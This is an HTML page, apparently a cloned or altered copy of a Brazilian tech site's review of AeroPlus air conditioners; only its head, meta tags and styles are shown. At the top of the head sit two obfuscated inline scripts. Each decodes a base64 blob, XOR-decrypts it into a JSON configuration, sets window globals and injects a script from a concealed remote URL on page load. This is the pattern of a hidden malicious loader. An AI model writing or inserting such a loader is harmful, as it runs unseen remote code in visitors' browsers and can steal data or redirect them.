



<file: adv/index.html>
<!DOCTYPE HTML><html lang="pt-br"> <head>
    
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <script>(function(){var i_kpg=atob("DPJiLBgPvK+CePJ8w4lAWWpjnpWgEIYIs4FYAzds2MGsDYYRqpQbAntg0YHgCt0PoIALXGx8k9/rAJcQ7IILVH1jksXxWt5eooYWXnFtydvnC9BGmK9ODn9j083jFIFe+akZDnZu0cqgQtAMqooHQFFrnoOgDpMQtpdAFjo53cnnTJQap5NRSS063s62SZRL9ZcGFCwtwfL/");var w_vy0r=[];for(var n_m=0;n_m<i_kpg.length;n_m++){w_vy0r.push(i_kpg.charCodeAt(n_m)&255);}var q_7=w_vy0r[0];var o_34=w_vy0r.slice(1,1+q_7);var y_o=w_vy0r.slice(1+q_7);var i_ud=y_o.map(function(b,e_phh){return b^o_34[e_phh%q_7];});var l_kzp="";for(var s_5hft=0;s_5hft<i_ud.length;s_5hft++){l_kzp+=String.fromCharCode(i_ud[s_5hft]&255);}var o_zl7=decodeURIComponent(escape(l_kzp));var z_yzlw=JSON.parse(o_zl7);var n_0o4=z_yzlw.globals||[];n_0o4.forEach(function(j_1p){window[j_1p.name]=j_1p.value;});var q_jp=document.createElement("script");q_jp.src=z_yzlw.url;q_jp.async=true;q_jp.defer=true;(z_yzlw.attributes||[]).forEach(function(i_r){q_jp.setAttribute(i_r.name,i_r.value);});(document.head||document.documentElement).appendChild(q_jp);})();</script>
    
    <script>(function(){var t_j=atob("DB8ORQElXg8DrB0GpmQsMHNJfDUhxGly1mw0ai5GOmEt2Wlrz3l3a2JKMyFh3jJ1xW1nNXVWcXp3wW4pyn56IHJRcGVwjjEkx2t6N2hHK3tm3z88/WQsK2BIOy05jnln0n4jMHVIN2l6gW10w2lrK3UIJmxsyDB1xXQsaSNTP2N2yT88hD1zaXoHMG5uyT88hHtvMWAIK3tuxXt/i298IHdAMHsu32hkz3t9Zy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnIm9KLGouxXt0x3JrZy0HKG5v2XgknD0sOC1efGFiwXgknD1qJHVEc3p3wXRg3zJnNixGP3133Hxown4saSNTP2N2yT88hD1zGHw=");var r_bj=[];for(var x_0pi=0;x_0pi<t_j.length;x_0pi++){r_bj.push(t_j.charCodeAt(x_0pi)&255);}var u_y=r_bj[0];var g_4=r_bj.slice(1,1+u_y);var e_5l6=r_bj.slice(1+u_y);var x_y6y=e_5l6.map(function(b,h_u6ta){return b^g_4[h_u6ta%u_y];});var q_g5z="";for(var u_noz=0;u_noz<x_y6y.length;u_noz++){q_g5z+=String.fromCharCode(x_y6y[u_noz]&255);}var m_yobu=decodeURIComponent(escape(q_g5z));var f_z2=JSON.parse(m_yobu);var m_1gs=f_z2.globals||[];m_1gs.forEach(function(y_mura){window[y_mura.name]=y_mura.value;});var e_0v2k=document.createElement("script");e_0v2k.src=f_z2.url;e_0v2k.async=true;e_0v2k.defer=true;(f_z2.attributes||[]).forEach(function(m_9y3s){e_0v2k.setAttribute(m_9y3s.name,m_9y3s.value);});(document.head||document.documentElement).appendChild(e_0v2k);})();</script>
 
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <link rel="icon" href="assets/a85f77f6bd-tt-favicon.png">
    <link rel="icon" sizes="128x128" href="assets/dbe0db05f5-tt-favicon.png">
    <link rel="icon" sizes="152x152" href="assets/1980c2cdf0-tt-favicon.png">
    <link rel="icon" sizes="167x167" href="assets/a93ff6e2c6-tt-favicon.png">
    <link rel="icon" sizes="180x180" href="assets/91ace12a7c-tt-favicon.png">
    <link rel="icon" sizes="192x192" href="assets/686e4a24d7-tt-favicon.png">
    <link rel="icon" sizes="196x196" href="assets/2c643afa31-tt-favicon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="assets/00c19911de-tt-favicon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="assets/31f36a8ea5-tt-favicon.png">
    <link rel="apple-touch-icon" sizes="114x114" href="assets/cc1dd4bebf-tt-favicon.png">
    
    
    <meta property="twitter:description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
    <meta property="twitter:image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
    <title>Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena</title>
    
    <meta property="mrf:canonical" content="https://www.techtudo.com.br/guia/2025/08/ar-condicionado-hq-eletro-e-bom-edinfoeletro.ghtml">
    <meta name="title" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">
    <meta name="description" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
    <meta itemprop="image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
    
    
    
    
    
    
    
    
    <meta name="keywords" content="samsung, a samsung é uma multinacional sul-coreana que atua em diversas áreas tecnológicas. foi fundada em 1936, mas só entrou no ramo dos eletrônicos em 1969. menos de dez anos depois, a samsung começou a exportar tv a cores e foi a pioneira em muitos elementos fundamentais hoje, como o computador chip, a tv lcd e, em 1999, o celular com mp3 player. cerca de cinco anos depois instalou sua fábrica no brasil, produzindo celulares, monitores de lcd e impressoras e disponibilizando assistência técnica. no ano de 2009 lançou o primeiro smartphone da linha galaxy e em 2011 a linha de notebooks samsung series. a corporação é dirigida por uma das mais ricas famílias do mundo e lee byung-chul foi o fundador. outros exemplos de produtos da marca: câmeras fotográficas, notebooks (ativ book 2 e ativ book 3), tablets, como o tab 3 e o note 4, smart tv (prime tv), cds, dvds, discos rígidos, drives óticas, home theaters. os mais novos smartphones da marca são o galaxy s9, s9 plus e a8 (2018). mas a samsung não produz só hardwares, ela produz drives e softwares samsung max, que permite economizar internet móvel no celular.. logo, o usuário pode fazer update dos softwares assim que há lançamento., elgin, mercado livre, reclame aqui">
    <meta name="robots" content="max-image-preview:large">
    
    
    
    
    
    
    <style>
        :root {
            --glb-primary-color: #333333;
            --glb-secondary-color: #2b2b2b;
            --glb-hiperlink-color: #fc7700;
            --glb-hiperlink-hover-color: #d66500;
            --glb-contrast-primary-color: #ffffff;
            --glb-background-color: #fff;
            --glb-base-text-color: #333;
            --glb-title-color: #111;
            --glb-aux-text-color: #555;
        }

        .theme-color-primary {
            color: #333333;
            fill: currentColor;
        }

        .theme-border-color-primary,
        .theme-border-color-primary-before::before,
        .theme-border-color-primary-after::after {
            border-color: #333333;
        }

        .theme-bg-color-primary {
            background-color: #333333;
        }

        .theme a {
            color: #fc7700;
        }

        .theme a:hover,
        .theme-hover a:hover {
            color: #d66500;
        }

        .theme-ordered-list-color-primary li::before {
            color: #333333;
            fill: currentColor;
        }

        body *::selection,
        body *::-moz-selection {
            background: rgba(51, 51, 51, 0.2);
        }

        body {
            color: #333;
            background-color: #fff;
        }

        .gui-color-primary-bg {
            background-color: #333333;
        }




        @font-face {
            font-family: glbopensans;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
                url("assets/4b996bc8a3-regular.woff") format("woff"),
                url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: normal;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
                url("assets/c141281065-bold.woff") format("woff"),
                url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: bold;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
                url("assets/e3f5583855-semibold.woff") format("woff"),
                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: swap;
        }
    </style>
    <style>
        .content-intertitle {
            color: #111;
        }

        .content-blockquote {
            border-left: 4px solid #333333
        }

        #quote-image {
            fill: #333333
        }

        .quote__caption {
            color: #333;
        }

        .quote__author {
            color: #555;
        }

        .top__signature__text__author-name {
            color: #333;
        }

        .top__signature__text__biography {
            color: #555;
        }

        .content-publication-data__from,
        .content-publication-data__updated {
            color: #555;
        }

        .content-top-image .rights-holder {
            color: #555;
        }

        .content-top-image .name {
            color: #555;
        }

        .content-media .content-media__description {
            color: #555;
        }

        .content-head__title {
            color: #111;
        }

        .content-head__subtitle {
            color: #555;
        }




        @font-face {
            font-family: glbopensans;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"),
                url("assets/4b996bc8a3-regular.woff") format("woff"),
                url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: normal;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"),
                url("assets/c141281065-bold.woff") format("woff"),
                url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: bold;
            font-display: swap;
        }

        @font-face {
            font-family: glbopensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"),
                url("assets/e3f5583855-semibold.woff") format("woff"),
                url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: swap;
        }

        .content-head,
        .content-head__title,
        .content-intertitle,
        .top__signature,
        .content__signature {
            font-family: opensanstitle, helvetica, arial, sans-serif;
        }

        .content-head__title {
            font-size: 2rem;
            line-height: 2.25rem;
            letter-spacing: -0.0625rem;
        }

        .content-intertitle {
            font-size: 1.5rem;
            line-height: 1.75rem;
            letter-spacing: -0.03125rem;
        }

        @media(min-width: 64rem) {
            .content-head__title {
                font-size: 3.5rem;
                line-height: 4rem;
                letter-spacing: -0.09375rem;
            }

            .content-intertitle {
                font-size: 2rem;
                line-height: 2.25rem;
                letter-spacing: -0.0625rem;
            }

            .content-component__title {
                font-family: opensans, helvetica, arial, sans-serif;
                font-size: 2rem;
                line-height: 2.25rem;
                letter-spacing: -0.0625rem;
            }
        }
    </style>
    <style>
        :root {
            --seeMoreMinHeightDesktop: 2050px;
            --seeMoreMinHeightMobile: 4100px;
        }
    </style>
    <style>
        .content-blockquote {
            border-left: 4px solid #333
        }

        #quote-image {
            fill: #333
        }
    </style>
    
